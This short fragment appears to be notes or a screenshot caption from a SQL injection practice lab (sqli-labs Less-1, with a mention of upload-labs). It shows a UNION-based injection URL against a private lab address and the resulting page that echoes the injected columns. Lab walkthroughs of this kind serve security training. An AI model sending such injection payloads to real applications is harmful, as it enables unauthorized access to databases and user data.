 upload-labs
Less-1 **Error Based- String**
192.168.10.128:82/Less-1/?id=-1' union select 1,2,3--+
工具 空间搜索引擎 漏洞平台
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1